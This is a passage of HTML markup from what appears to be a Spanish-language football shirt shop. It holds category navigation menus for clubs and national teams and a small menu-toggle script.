                    href="https://supercamisetas.net/entrenamiento/cf-america-943" title="CF América"><span>CF América</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/chelsea-542" title="Chelsea"><span>Chelsea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/corea-744" title="Corea"><span>Corea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/corinthians-918" title="Corinthians"><span>Corinthians</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/cruzeiro-597" title="Cruzeiro"><span>Cruzeiro</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/espana-601" title="Espana"><span>Espana</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/feyenoord-991" title="Feyenoord"><span>Feyenoord</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/flamengo-437" title="Flamengo"><span>Flamengo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/francia-543" title="Francia"><span>Francia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/inglaterra-894" title="Inglaterra"><span>Inglaterra</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/inter-miami-919" title="Inter Miami"><span>Inter Miami</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/inter-milan-445" title="Inter Milan"><span>Inter Milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/italia-583" title="Italia"><span>Italia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/jordan-672" title="Jordan"><span>Jordan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/juventus-446" title="Juventus"><span>Juventus</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/liverpool-544" title="Liverpool"><span>Liverpool</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/lyon-875" title="Lyon"><span>Lyon</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/manchester-city-545" title="Manchester City"><span>Manchester City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/manchester-united-447" title="Manchester United"><span>Manchester United</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/marsella-442" title="Marsella"><span>Marsella</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/mexico-904" title="México"><span>México</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/napoli-920" title="Napoli"><span>Napoli</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/nationale-884" title="Nationale"><span>Nationale</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/otras-liga-799" title="Otras Liga"><span>Otras Liga</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/paises-bajos-876" title="Países Bajos"><span>Países Bajos</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/palmeiras-673" title="Palmeiras"><span>Palmeiras</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/portugal-674" title="Portugal"><span>Portugal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/psg-546" title="PSG"><span>PSG</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/rb-leipzig-921" title="RB Leipzig"><span>RB Leipzig</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/real-madrid-441" title="Real Madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/sao-paulo-438" title="Sao Paulo"><span>Sao Paulo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/sc-internacional-598" title="SC Internacional"><span>SC Internacional</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/tottenham-hotspur-895" title="Tottenham Hotspur"><span>Tottenham Hotspur</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div> 
            </div>	
        </div>
    </div>
</div>
<script type="text/javascript">
//<![CDATA[
var body_class = $('body').attr('class'); 
 if(body_class.search('common-home') != -1) {
  $('#pt_ver_menu_home').addClass('act');
 }
var abc=1;
var CUSTOMMENU_POPUP_EFFECT =0
var CUSTOMMENU_POPUP_TOP_OFFSET =20
//]]>
        $('.vermagemenu h2').click(function () {
            $( ".navleft-container" ).slideToggle("slow");
        });
</script>				</div>
				<div class="col col-md-9 col-xs-12 hoz-menu"><div class="hozmenu-container">
	<div class="ma-nav-mobile-container">

			<div class="navbar">
				<div id="navbar-inner" class="navbar-inner navbar-inactive">
						<div class="menu-mobile">
							<a class="btn btn-navbar navbar-toggle">
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
							</a>                        	<span class="brand navbar-brand">Menu</span>                    </div><ul id="ma-mobilemenu" class="mobilemenu originalmenu nav-collapse collapse"><li class="had_child"><a href="https://supercamisetas.net/chandal">Chandal</a><ul><li ><a href="https://supercamisetas.net/chandal/ac-milan-291"><span>AC Milan</span></a><li ><a href="https://supercamisetas.net/chandal/ajax-926"><span>Ajax</span></a><li ><a href="https://supercamisetas.net/chandal/alemania-302"><span>Alemania</span></a><li ><a href="https://supercamisetas.net/chandal/america"><span>America</span></a><li ><a href="https://supercamisetas.net/chandal/argelia-415"><span>Argelia</span></a><li ><a href="https://supercamisetas.net/chandal/argentina-305"><span>Argentina</span></a><li ><a href="https://supercamisetas.net/chandal/arsenal-307"><span>Arsenal</span></a><li ><a href="https://supercamisetas.net/chandal/as-monaco-314"><span>AS Monaco</span></a><li ><a href="https://supercamisetas.net/chandal/as-roma-316"><span>AS Roma</span></a><li ><a href="https://supercamisetas.net/chandal/athletic-bilbao"><span>Athletic Bilbao</span></a><li ><a href="https://supercamisetas.net/chandal/atletico-madrid-320"><span>Atletico Madrid</span></a><li ><a href="https://supercamisetas.net/chandal/barcelone-326"><span>Barcelona</span></a><li ><a href="https://supercamisetas.net/chandal/bayern-munich-328"><span>Bayern Munich</span></a><li ><a href="https://supercamisetas.net/chandal/belgica-329"><span>Belgica</span></a><li ><a href="https://supercamisetas.net/chandal/benfica-330"><span>Benfica</span></a><li ><a href="https://supercamisetas.net/chandal/boca-juniors-404"><span>Boca Juniors</span></a><li ><a href="https://supercamisetas.net/chandal/brasil-331"><span>Brasil</span></a><li ><a href="https://supercamisetas.net/chandal/bull-new-york"><span>Bull New York</span></a><li ><a href="https://supercamisetas.net/chandal/celtic-747"><span>Celtic</span></a><li ><a href="https://supercamisetas.net/chandal/chelsea-333"><span>Chelsea</span></a><li ><a href="https://supercamisetas.net/chandal/chicago"><span>Chicago</span></a><li ><a href="https://supercamisetas.net/chandal/china"><span>China</span></a><li ><a href="https://supercamisetas.net/chandal/chivas-406"><span>Chivas</span></a><li ><a href="https://supercamisetas.net/chandal/colo-colo-868"><span>Colo-Colo</span></a><li ><a href="https://supercamisetas.net/chandal/colombia-334"><span>Colombia</span></a><li ><a href="https://supercamisetas.net/chandal/corea-670"><span>Corea</span></a><li ><a href="https://supercamisetas.net/chandal/corinthians-407"><span>Corinthians</span></a><li ><a href="https://supercamisetas.net/chandal/croacia-336"><span>Croacia</span></a><li ><a href="https://supercamisetas.net/chandal/cruzeiro-596"><span>Cruzeiro</span></a><li ><a href="https://supercamisetas.net/chandal/dortmund-337"><span>Dortmund</span></a><li ><a href="https://supercamisetas.net/chandal/españa-338"><span>España</span></a><li ><a href="https://supercamisetas.net/chandal/estados-unidos"><span>Estados Unidos</span></a><li ><a href="https://supercamisetas.net/chandal/fc-porto"><span>FC Porto</span></a><li ><a href="https://supercamisetas.net/chandal/feyenoord-408"><span>Feyenoord</span></a><li ><a href="https://supercamisetas.net/chandal/flamengo-409"><span>Flamengo</span></a><li ><a href="https://supercamisetas.net/chandal/francia-340"><span>Francia</span></a><li ><a href="https://supercamisetas.net/chandal/gales-566"><span>Gales</span></a><li ><a href="https://supercamisetas.net/chandal/inglaterra-341"><span>Inglaterra</span></a><li ><a href="https://supercamisetas.net/chandal/inter-miami-914"><span>Inter Miami</span></a><li ><a href="https://supercamisetas.net/chandal/inter-milan-342"><span>Inter Milan</span></a><li ><a href="https://supercamisetas.net/chandal/italia-343"><span>Italia</span></a><li ><a href="https://supercamisetas.net/chandal/japon-932"><span>Japon</span></a><li ><a href="https://supercamisetas.net/chandal/jordan-671"><span>Jordan</span></a><li ><a href="https://supercamisetas.net/chandal/juventus-344"><span>Juventus</span></a><li ><a href="https://supercamisetas.net/chandal/liverpool-345"><span>Liverpool</span></a><li ><a href="https://supercamisetas.net/chandal/los-angeles-galaxy"><span>Los Angeles Galaxy</span></a><li ><a href="https://supercamisetas.net/chandal/lyon-347"><span>Lyon</span></a><li ><a href="https://supercamisetas.net/chandal/manchester-city-348"><span>Manchester City</span></a><li ><a href="https://supercamisetas.net/chandal/manchester-united-349"><span>Manchester United</span></a><li ><a href="https://supercamisetas.net/chandal/marsella-741"><span>Marsella</span></a><li ><a href="https://supercamisetas.net/chandal/medellin"><span>Medellin</span></a><li ><a href="https://supercamisetas.net/chandal/mexico-351"><span>Mexico</span></a><li ><a href="https://supercamisetas.net/chandal/monterey-563"><span>Monterey</span></a><li ><a href="https://supercamisetas.net/chandal/napoli-461"><span>Napoli</span></a><li ><a href="https://supercamisetas.net/chandal/national-athletic"><span>National Athletic</span></a><li ><a href="https://supercamisetas.net/chandal/nationale"><span>Nationale</span></a><li ><a href="https://supercamisetas.net/chandal/nigeria-352"><span>Nigeria</span></a><li ><a href="https://supercamisetas.net/chandal/otras-liga-768"><span>Otras Liga</span></a><li ><a href="https://supercamisetas.net/chandal/paises-bajos-353"><span>paises bajos</span></a><li ><a href="https://supercamisetas.net/chandal/palmeiras-412"><span>Palmeiras</span></a><li ><a href="https://supercamisetas.net/chandal/portugal-354"><span>portugal</span></a><li ><a href="https://supercamisetas.net/chandal/psg-355"><span>PSG</span></a><li ><a href="https://supercamisetas.net/chandal/pumas-413"><span>Pumas</span></a><li ><a href="https://supercamisetas.net/chandal/rangers-798"><span>Rangers</span></a><li ><a href="https://supercamisetas.net/chandal/real-betis-874"><span>Real Betis</span></a><li ><a href="https://supercamisetas.net/chandal/real-madrid-356"><span>Real Madrid</span></a><li ><a href="https://supercamisetas.net/chandal/rusia-357"><span>Rusia</span></a><li ><a href="https://supercamisetas.net/chandal/sao-paulo-414"><span>Sao Paulo</span></a><li ><a href="https://supercamisetas.net/chandal/sc-internacional-582"><span>SC Internacional</span></a><li ><a href="https://supercamisetas.net/chandal/senegal-892"><span>Senegal</span></a><li ><a href="https://supercamisetas.net/chandal/tigres"><span>Tigres</span></a><li ><a href="https://supercamisetas.net/chandal/toro-leipzig-536"><span>Toro Leipzig</span></a><li ><a href="https://supercamisetas.net/chandal/tottenham-hotspur-853"><span>Tottenham Hotspur</span></a><li ><a href="https://supercamisetas.net/chandal/uruguay-893"><span>Uruguay</span></a><li ><a href="https://supercamisetas.net/chandal/valencia-537"><span>Valencia</span></a></ul></li><li class="had_child"><a href="https://supercamisetas.net/liga-lfp">Liga LFP</a><ul><li ><a href="https://supercamisetas.net/liga-lfp/ad-alcorcon"><span>AD Alcorcon</span></a><li ><a href="https://supercamisetas.net/liga-lfp/alaves"><span>Alaves</span></a><li ><a href="https://supercamisetas.net/liga-lfp/albacete"><span>Albacete</span></a><li ><a href="https://supercamisetas.net/liga-lfp/almeria"><span>Almería</span></a><li ><a href="https://supercamisetas.net/liga-lfp/athletic-bilbao-972"><span>Athletic Bilbao</span></a><li ><a href="https://supercamisetas.net/liga-lfp/athletic-de-bilbao"><span>Athletic de Bilbao</span></a><li ><a href="https://supercamisetas.net/liga-lfp/atletico-de-madrid"><span>Atletico de Madrid</span></a><li ><a href="https://supercamisetas.net/liga-lfp/barcelona"><span>Barcelona</span></a><li ><a href="https://supercamisetas.net/liga-lfp/burgos-cf"><span>Burgos CF</span></a><li ><a href="https://supercamisetas.net/liga-lfp/cd-lugo"><span>C.D. Lugo</span></a><li ><a href="https://supercamisetas.net/liga-lfp/cadiz-cf"><span>Cadiz CF</span></a><li ><a href="https://supercamisetas.net/liga-lfp/cartagena"><span>Cartagena</span></a><li ><a href="https://supercamisetas.net/liga-lfp/cd-castellon"><span>CD Castellon</span></a><li ><a href="https://supercamisetas.net/liga-lfp/cd-leganes"><span>CD Leganes</span></a><li ><a href="https://supercamisetas.net/liga-lfp/cd-numancia"><span>CD Numancia</span></a><li ><a href="https://supercamisetas.net/liga-lfp/celta-de-vigo"><span>Celta de Vigo</span></a><li ><a href="https://supercamisetas.net/liga-lfp/ceuta"><span>Ceuta</span></a><li ><a href="https://supercamisetas.net/liga-lfp/cordoba-cf"><span>Córdoba CF</span></a><li ><a href="https://supercamisetas.net/liga-lfp/deportivo-la-corogne"><span>Deportivo La Corogne</span></a><li ><a href="https://supercamisetas.net/liga-lfp/elche"><span>Elche</span></a><li ><a href="https://supercamisetas.net/liga-lfp/elcules"><span>Elcules</span></a><li ><a href="https://supercamisetas.net/liga-lfp/getafe"><span>Getafe</span></a><li ><a href="https://supercamisetas.net/liga-lfp/girona"><span>Girona</span></a><li ><a href="https://supercamisetas.net/liga-lfp/granada"><span>Granada</span></a><li ><a href="https://supercamisetas.net/liga-lfp/las-palmas"><span>Las Palmas</span></a><li ><a href="https://supercamisetas.net/liga-lfp/leganes"><span>Leganes</span></a><li ><a href="https://supercamisetas.net/liga-lfp/levante"><span>Levante</span></a><li ><a href="https://supercamisetas.net/liga-lfp/logrones"><span>Logrones</span></a><li ><a href="https://supercamisetas.net/liga-lfp/malaga"><span>Malaga</span></a><li ><a href="https://supercamisetas.net/liga-lfp/mallorca"><span>Mallorca</span></a><li ><a href="https://supercamisetas.net/liga-lfp/osasuna"><span>Osasuna</span></a><li ><a href="https://supercamisetas.net/liga-lfp/rayo-vallecano"><span>Rayo Vallecano</span></a><li ><a href="https://supercamisetas.net/liga-lfp/rc-deportivo"><span>RC Deportivo</span></a><li ><a href="https://supercamisetas.net/liga-lfp/real-betis"><span>Real Betis</span></a><li ><a href="https://supercamisetas.net/liga-lfp/real-madrid"><span>Real Madrid</span></a><li ><a href="https://supercamisetas.net/liga-lfp/real-murcia"><span>Real Murcia</span></a><li ><a href="https://supercamisetas.net/liga-lfp/real-sociedad"><span>Real Sociedad</span></a><li ><a href="https://supercamisetas.net/liga-lfp/real-valladolid"><span>Real Valladolid</span></a><li ><a href="https://supercamisetas.net/liga-lfp/real-valladolid-fc"><span>Real Valladolid FC</span></a><li ><a href="https://supercamisetas.net/liga-lfp/real-zaragoza"><span>Real Zaragoza</span></a><li ><a href="https://supercamisetas.net/liga-lfp/santander"><span>Santander</span></a><li ><a href="https://supercamisetas.net/liga-lfp/sd-eibar"><span>SD Eibar</span></a><li ><a href="https://supercamisetas.net/liga-lfp/sevilla"><span>Sevilla</span></a><li ><a href="https://supercamisetas.net/liga-lfp/seville"><span>Seville</span></a><li ><a href="https://supercamisetas.net/liga-lfp/sporting-gijon"><span>Sporting Gijon</span></a><li ><a href="https://supercamisetas.net/liga-lfp/swansea"><span>Swansea</span></a><li ><a href="https://supercamisetas.net/liga-lfp/tenerife"><span>Tenerife</span></a><li ><a href="https://supercamisetas.net/liga-lfp/valencia"><span>Valencia</span></a><li ><a href="https://supercamisetas.net/liga-lfp/villarreal"><span>Villarreal</span></a></ul></li><li class="no_child"><a href="https://supercamisetas.net/camiseta-chaqueta/espana-529">Espana</a></li><li class="no_child"><a href="https://supercamisetas.net/chandal/psg-355">PSG</a></li><li class="no_child"><a href="https://supercamisetas.net/liga-lfp/real-madrid">Real Madrid</a></li><li class="no_child"><a href="https://supercamisetas.net/pantalones/atletico-de-madrid-757">Atletico de Madrid</a></li></ul>

			</div>
			</div>

	</div>
<div class="nav-container visible-lg visible-md">
		<div id="pt_custommenu" class="pt_custommenu">
			<!-- <div class="container"> --><div id="pt_menu288" class="pt_menu nav-1">
<div class="parentMenu">
<a href="https://supercamisetas.net/chandal">
<span>Chandal</span>
</a>
</div>
<div id="popup288" class="popup" style="display: none; width: 1228px;"><div class="inner-popup">
<div class="block1" id="block1288">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/ac-milan-291"><span>AC Milan</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/chandal/ajax-926"><span>Ajax</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/alemania-302"><span>Alemania</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/america"><span>America</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/argelia-415"><span>Argelia</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/argentina-305"><span>Argentina</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/arsenal-307"><span>Arsenal</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/as-monaco-314"><span>AS Monaco</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/as-roma-316"><span>AS Roma</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/athletic-bilbao"><span>Athletic Bilbao</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/atletico-madrid-320"><span>Atletico Madrid</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/barcelone-326"><span>Barcelona</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/bayern-munich-328"><span>Bayern Munich</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/belgica-329"><span>Belgica</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/benfica-330"><span>Benfica</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/boca-juniors-404"><span>Boca Juniors</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/brasil-331"><span>Brasil</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/bull-new-york"><span>Bull New York</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/celtic-747"><span>Celtic</span></a></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/chelsea-333"><span>Chelsea</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/chicago"><span>Chicago</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/china"><span>China</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/chivas-406"><span>Chivas</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/chandal/colo-colo-868"><span>Colo-Colo</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/colombia-334"><span>Colombia</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/corea-670"><span>Corea</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/corinthians-407"><span>Corinthians</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/croacia-336"><span>Croacia</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/cruzeiro-596"><span>Cruzeiro</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/dortmund-337"><span>Dortmund</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/españa-338"><span>España</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/estados-unidos"><span>Estados Unidos</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/fc-porto"><span>FC Porto</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/feyenoord-408"><span>Feyenoord</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/flamengo-409"><span>Flamengo</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/francia-340"><span>Francia</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/gales-566"><span>Gales</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/inglaterra-341"><span>Inglaterra</span></a></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://supercamisetas.net/chandal/inter-miami-914"><span>Inter Miami</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/inter-milan-342"><span>Inter Milan</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/italia-343"><span>Italia</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/chandal/japon-932"><span>Japon</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/jordan-671"><span>Jordan</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/juventus-344"><span>Juventus</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/liverpool-345"><span>Liverpool</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/los-angeles-galaxy"><span>Los Angeles Galaxy</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/lyon-347"><span>Lyon</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/manchester-city-348"><span>Manchester City</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/manchester-united-349"><span>Manchester United</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/marsella-741"><span>Marsella</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/medellin"><span>Medellin</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/mexico-351"><span>Mexico</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/monterey-563"><span>Monterey</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/napoli-461"><span>Napoli</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/national-athletic"><span>National Athletic</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/chandal/nationale"><span>Nationale</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/nigeria-352"><span>Nigeria</span></a></div></div><div class="column last col4"><div class="itemMenu level1"><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/otras-liga-768"><span>Otras Liga</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/paises-bajos-353"><span>paises bajos</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/palmeiras-412"><span>Palmeiras</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/portugal-354"><span>portugal</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/psg-355"><span>PSG</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/pumas-413"><span>Pumas</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/rangers-798"><span>Rangers</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/chandal/real-betis-874"><span>Real Betis</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/real-madrid-356"><span>Real Madrid</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/rusia-357"><span>Rusia</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/sao-paulo-414"><span>Sao Paulo</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/sc-internacional-582"><span>SC Internacional</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/chandal/senegal-892"><span>Senegal</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/tigres"><span>Tigres</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/toro-leipzig-536"><span>Toro Leipzig</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/chandal/tottenham-hotspur-853"><span>Tottenham Hotspur</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/chandal/uruguay-893"><span>Uruguay</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/valencia-537"><span>Valencia</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_menu2" class="pt_menu nav-2">
<div class="parentMenu">
<a href="https://supercamisetas.net/liga-lfp">
<img src="https://supercamisetas.net/image/cache/catalog/verthumb/liga-lfp-21x19.jpg"  alt ="thumbnail_image" />
<span>Liga LFP</span>
</a>
</div>
<div id="popup2" class="popup" style="display: none; width: 1228px;"><div class="inner-popup">
<div class="block1" id="block12">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/ad-alcorcon"><span>AD Alcorcon</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/alaves"><span>Alaves</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/albacete"><span>Albacete</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/almeria"><span>Almería</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/athletic-bilbao-972"><span>Athletic Bilbao</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/athletic-de-bilbao"><span>Athletic de Bilbao</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/atletico-de-madrid"><span>Atletico de Madrid</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/barcelona"><span>Barcelona</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/burgos-cf"><span>Burgos CF</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/cd-lugo"><span>C.D. Lugo</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/cadiz-cf"><span>Cadiz CF</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/cartagena"><span>Cartagena</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/cd-castellon"><span>CD Castellon</span></a></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/cd-leganes"><span>CD Leganes</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/cd-numancia"><span>CD Numancia</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/celta-de-vigo"><span>Celta de Vigo</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/ceuta"><span>Ceuta</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/cordoba-cf"><span>Córdoba CF</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/deportivo-la-corogne"><span>Deportivo La Corogne</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/elche"><span>Elche</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/elcules"><span>Elcules</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/getafe"><span>Getafe</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/girona"><span>Girona</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/granada"><span>Granada</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/las-palmas"><span>Las Palmas</span></a></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/leganes"><span>Leganes</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/levante"><span>Levante</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/logrones"><span>Logrones</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/malaga"><span>Malaga</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/mallorca"><span>Mallorca</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/osasuna"><span>Osasuna</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/rayo-vallecano"><span>Rayo Vallecano</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/rc-deportivo"><span>RC Deportivo</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/real-betis"><span>Real Betis</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/real-madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/real-murcia"><span>Real Murcia</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/real-sociedad"><span>Real Sociedad</span></a></div></div><div class="column last col4"><div class="itemMenu level1"><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/real-valladolid"><span>Real Valladolid</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/real-valladolid-fc"><span>Real Valladolid FC</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/real-zaragoza"><span>Real Zaragoza</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/santander"><span>Santander</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/sd-eibar"><span>SD Eibar</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/sevilla"><span>Sevilla</span></a><a 